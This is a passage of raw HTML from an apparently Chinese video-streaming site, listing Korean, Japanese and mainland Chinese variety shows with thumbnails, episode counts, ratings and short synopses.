class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/201684.html" title="效廉出发吧">效廉出发吧</a></p><p class="vodlist_sub">《效廉出发吧！》小时候幸福是件简单的事，长大了简单是件幸福的事～没有目的、说走就走</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">日韩综艺</h2><a class="text_muted pull_left" href="/category/1542.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/133090.html" title="惊人的星期六" class="text_muted">惊人的星期六</a><span class="split_line"></span><a href="/video/133139.html" title="超人回来了" class="text_muted">超人回来了</a><span class="split_line"></span><a href="/video/133136.html" title="闲着干嘛呢？" class="text_muted">闲着干嘛呢？</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/267381.html" title="只要有空 第四季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-17/17659405321.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267381.html" title="只要有空 第四季">只要有空 第四季</a></p><p class="vodlist_sub">《只要有空》的主海报公开。公开的海报中，带着温暖气息回归的MC刘在石和柳演锡的面容</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/268446.html" title="酒馆鬼怪" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768958130.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268446.html" title="酒馆鬼怪">酒馆鬼怪</a></p><p class="vodlist_sub">在济州岛运营传统韩屋酒馆，旨在通过接待外国游客传递韩国文化，强调&quot;人与人</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/268160.html" title="我的咖啡男友第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768293167.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268160.html" title="我的咖啡男友第二季">我的咖啡男友第二季</a></p><p class="vodlist_sub">第2季场景从千叶县的海滨别墅，换到北海道阿寒湖壮丽冬季景色下的一栋民宿。这次一样有</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/268421.html" title="单身即地狱第五季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768897469.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268421.html" title="单身即地狱第五季">单身即地狱第五季</a></p><p class="vodlist_sub">在《单身即地狱》中，火辣性感的单身男女来到荒岛寻觅真爱。想要离开这里？那就必须找到</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/132397.html" title="同床异梦2：你是我的命运" data-original="https://pic.youkupic.com/upload/vod/20211013-1/cfeaf4f7904660c9ae2779581bbab3eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132397.html" title="同床异梦2：你是我的命运">同床异梦2：你是我的命运</a></p><p class="vodlist_sub">SBS综艺《同床异梦》第二季回归，金九拉、徐章勋搭档主持，主题由第一季亲子关系转向</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/267070.html" title="极限84" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-02/17646484461.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267070.html" title="极限84">极限84</a></p><p class="vodlist_sub">记录了旗安84冲进超过42.195公里的超乎想象的赛道，在极限马拉松环境下把自己送</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/200728.html" title="两天一夜" data-original="https://pic1.zykpic.com/upload/vod/2022-04-05/164913289817.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/200728.html" title="两天一夜">两天一夜</a></p><p class="vodlist_sub">韩国KBS电视台综艺节目，也是该台Happy Sunday的长寿环节之一。标榜真实</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/132831.html" title="全知干预视角" data-original="https://pic.youkupic.com/upload/vod/20211018-1/152782395b8368b0ed82d4ea7ee0355a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至381期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132831.html" title="全知干预视角">全知干预视角</a></p><p class="vodlist_sub">《全知干预视角 》为韩国MBC于2017年11月29日与30日，试播的全新综艺节目</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/132841.html" title="我家的熊孩子" data-original="https://pic.youkupic.com/upload/vod/20211012-1/4c91f7c4394a3f675934eb9a5e47f5e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132841.html" title="我家的熊孩子">我家的熊孩子</a></p><p class="vodlist_sub">《我家的熊孩子》是一档韩国脱口秀节目。节目主要关注家长与孩子之间的问题。你对孩子了</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/132929.html" title="RunningMan" data-original="https://pic.youkupic.com/upload/vod/20211010-1/c064ddcf1f26e9ec0374b2eabe88d65c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260118期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/132929.html" title="RunningMan">RunningMan</a></p><p class="vodlist_sub">Running Man是韩国SBS电视台周末娱乐节目《星期天真好》新的版块，是韩国</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/256498.html" title="拜托了冰箱2" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-15/17342713861.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至56集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256498.html" title="拜托了冰箱2">拜托了冰箱2</a></p><p class="vodlist_sub">《拜托了冰箱》节目方式是嘉宾和自己家里的冰箱一起到节目现场，六位厨师直接使用冰箱里</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/268083.html" title="VEILEDCUP" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768179121.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268083.html" title="VEILEDCUP">VEILEDCUP</a></p><p class="vodlist_sub">一档集结亚洲9国顶尖主唱、以国家级声乐对抗为看点的升级版音综。首创&quot;声乐</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/133090.html" title="惊人的星期六" data-original="https://pic.youkupic.com/upload/vod/20211010-1/0b881c57a1295c85682d6e462683e4a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/133090.html" title="惊人的星期六">惊人的星期六</a></p><p class="vodlist_sub">这是一档结合音乐+美食+答题的新综艺。由申东烨、SHINee Key，李惠利、朴娜</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/267315.html" title="大学战争3" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-13/17656394051.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267315.html" title="大学战争3">大学战争3</a></p><p class="vodlist_sub">本赛季，医学三队（首尔大学、延世大学、成均馆大学）和理工科三队（首尔大学、KAIS</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/200629.html" title="闲着干嘛呢" data-original="https://pic1.zykpic.com/upload/vod/2022-04-09/16495021140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/200629.html" title="闲着干嘛呢">闲着干嘛呢</a></p><p class="vodlist_sub">金泰浩PD和刘在锡一起合作的MBC新综艺《闲着干嘛呢？》将于27日首播，节目将在过</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/133051.html" title="认识的哥哥" data-original="https://pic.youkupic.com/upload/vod/20211010-1/cb8abd8014918d6769bbaec239637071.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/133051.html" title="认识的哥哥">认识的哥哥</a></p><p class="vodlist_sub">《认识的哥哥》节目是根据主题不同，以存在于人生中，虽不是很重大，却会让人好奇不已，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/267036.html" title="你钱我花独担旅行第四季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-30/202511301764478842.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267036.html" title="你钱我花独担旅行第四季">你钱我花独担旅行第四季</a></p><p class="vodlist_sub">你钱我花独担旅行第四季</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/265742.html" title="对我来说太刻薄的经纪人 - 秘书镇" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-04/17595459151.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至15期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/265742.html" title="对我来说太刻薄的经纪人 - 秘书镇">对我来说太刻薄的经纪人 - 秘书镇</a></p><p class="vodlist_sub">今天由职业秘书代替经纪人去！李瑞镇和金光奎将贴近艺人的一天，照料和聊天。无论何处展</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/133143.html" title="我独自生活" data-original="https://pic.youkupic.com/upload/vod/20211009-1/a9ae1abc1275e076ce3545be032619d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至630期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/133143.html" title="我独自生活">我独自生活</a></p><p class="vodlist_sub">《我独自生活》是由韩国MBC电视台新年播放的特辑《男人的独居时代》改名进行播出的，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/133139.html" title="超人回来了" data-original="https://pic.youkupic.com/upload/vod/20211011-1/71f167f9b22a479107aab6ae5f497dea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至612期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/133139.html" title="超人回来了">超人回来了</a></p><p class="vodlist_sub">kbs最新推出的亲子综艺（快乐星期天），内容为父亲带着孩子，在没有妈妈的情况下度过</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/267550.html" title="友谊成真 第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/17669753021.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第5期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267550.html" title="友谊成真 第三季">友谊成真 第三季</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;泰国&nbsp;/&nbsp;西拉陂普·玛尼提坤,拉德查彭·冯皮尼缇,塔那克利·奇安淳亚,甘·克里查纳潘,萨澜·</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/266821.html" title="拳王争霸" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-21/17637407921.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266821.html" title="拳王争霸">拳王争霸</a></p><p class="vodlist_sub">长年学习拳法的最强大叔马东石亲自企划，联手金钟国、Dex金珍荣组成最强主持阵容，一</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/267684.html" title="子女放生项目-合宿相亲" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/17673552361.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260115期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267684.html" title="子女放生项目-合宿相亲">子女放生项目-合宿相亲</a></p><p class="vodlist_sub">史无前例的&quot;母子同住&quot;恋综，10名单身男女带着各自的母亲展开6</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/267959.html" title="胜元家" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-09/202601091767928861.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267959.html" title="胜元家">胜元家</a></p><p class="vodlist_sub">胜元家</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/268277.html" title="给我钱第12季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768529413.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268277.html" title="给我钱第12季">给我钱第12季</a></p><p class="vodlist_sub">8月20日开启为期一个多月的说唱歌手竞演招募。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/267966.html" title="环环相扣的老故事2026" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767329974.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260115期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267966.html" title="环环相扣的老故事2026">环环相扣的老故事2026</a></p><p class="vodlist_sub">环环相扣的老故事2026</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/185607.html" title="帮我找房吧" data-original="https://pic1.zykpic.com/upload/vod/2022-04-05/164913288113.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260115期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/185607.html" title="帮我找房吧">帮我找房吧</a></p><p class="vodlist_sub">将于2月首播的MBC新综艺节目《帮我找房吧》是综艺史上首个房地产真人秀，节目中朴娜</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/130603.html" title="黄金渔场" data-original="https://pic.youkupic.com/upload/vod/20211015-1/2241a6a9fd204707ed3ab8f616e9d2ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至948期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130603.html" title="黄金渔场">黄金渔场</a></p><p class="vodlist_sub">韩国MBC电视台的一个类似电台的脱口秀谈话节目，主题是看得见的radio。每周三晚</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/244580.html" title="射门的她们" data-original="https://pic3.imgyzzy.com/upload/vod/2024-04-20/202404201713581507.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260114期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244580.html" title="射门的她们">射门的她们</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;韩国&nbsp;/&nbsp;内详</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/264491.html" title="我是单身第27季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-21/202508211755768710.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260114期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/264491.html" title="我是单身第27季">我是单身第27季</a></p><p class="vodlist_sub">Defconn、全烋星、李伊庚确定成为SBS PLUS、skyTV的NQQ频道播出</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/188552.html" title="刘在街头" data-original="https://pic1.zykpic.com/upload/vod/2022-04-21/16505397830.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至327集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/188552.html" title="刘在街头">刘在街头</a></p><p class="vodlist_sub">据悉tvN综艺节目《You Quiz On The Block》即将携第二季回归，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/265648.html" title="换乘恋爱第四季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-02/17593746691.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/265648.html" title="换乘恋爱第四季">换乘恋爱第四季</a></p><p class="vodlist_sub">换乘恋爱 第四季</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/267375.html" title="黑白厨师：料理阶级战争第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-16/17658728821.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全13期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267375.html" title="黑白厨师：料理阶级战争第二季">黑白厨师：料理阶级战争第二季</a></p><p class="vodlist_sub">盛大的料理对决再度展开，新一批“黑汤匙”厨师迎战实力坚强的“白汤匙”主厨。谁能在火</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/268155.html" title="第76届NHK红白歌会" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768282625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268155.html" title="第76届NHK红白歌会">第76届NHK红白歌会</a></p><p class="vodlist_sub">今年の紅白は、放送100年を締めくくる節目の紅白これからの100年も素敵な音楽が私</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/266317.html" title="姐姐对我来说是女人" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-28/17616229291.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266317.html" title="姐姐对我来说是女人">姐姐对我来说是女人</a></p><p class="vodlist_sub">超越年龄差距这一现实的障碍，在爱情面前果敢坦率的姐弟恋男女们挑性真诚的恋爱细胞再生</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/267178.html" title="LoveX" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-06/202512061765016826.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267178.html" title="LoveX">LoveX</a></p><p class="vodlist_sub">12位单身男女在泰国苏梅岛共同生活12天，与外界隔绝，追寻无限可能的爱情。通过竞技</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">大陆综艺</h2><a class="text_muted pull_left" href="/category/1540.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/130078.html" title="第三调解室" class="text_muted">第三调解室</a><span class="split_line"></span><a href="/video/130161.html" title="养生堂" class="text_muted">养生堂</a><span class="split_line"></span><a href="/video/130162.html" title="笑动剧场" class="text_muted">笑动剧场</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/130254.html" title="新老娘舅" data-original="https://bdzyimg1.com/upload/vod/20220523-1/44d5b7b5f77f87d030bedae1933e76ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130254.html" title="新老娘舅">新老娘舅</a></p><p class="vodlist_sub">《新老娘舅》栏目是一档全国首创的调解类谈话节目，由新娱乐和上海市司法局联合制作。节</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/130162.html" title="笑动剧场" data-original="https://bdzyimg1.com/upload/vod/20220226-1/c0b5a1553177d3f952cb116d0aeddb39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130162.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">《笑动剧场》是北京电视台文艺节目中心唯一一档日播的“语言类”栏目。“强力推出”第一</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/130161.html" title="养生堂" data-original="https://bdzyimg1.com/upload/vod/20220216-1/88d236563195c10afc9b90687d9234c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130161.html" title="养生堂">养生堂</a></p><p class="vodlist_sub">《养生堂》开播于2009年，在BTV北京卫视频道播出，首 播：每天17:25，重 </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/79177.html" title="欢乐集结号" data-original="https://pic.monidai.com/img/ebc530467f3968d2ef40ea09e5a85e72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260121期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div 